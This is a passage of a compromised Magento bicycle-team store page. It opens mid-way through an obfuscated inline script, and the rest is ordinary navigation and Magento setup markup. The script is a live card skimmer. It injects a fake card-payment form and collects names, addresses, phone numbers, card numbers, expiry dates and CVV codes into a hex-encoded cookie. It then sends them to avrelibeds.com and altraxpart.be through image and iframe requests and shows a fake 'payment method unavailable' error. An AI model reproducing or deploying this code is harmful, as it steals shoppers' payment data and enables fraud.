_0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>    </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://store.dnacycling.com/cotopaxi/shop" class="level-top" title="Shop"><span>Shop</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://store.dnacycling.com/cotopaxi/shop/team-products" title="Team Products"><span>Team Products</span></a></li></ul></div></div></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="70Mc2RfJhEJJvy1x" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/store.dnacycling.com\/cotopaxi\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/store.dnacycling.com\/cotopaxi\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/store.dnacycling.com\/cotopaxi\/","customerLoginUrl":"https:\/\/store.dnacycling.com\/cotopaxi\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
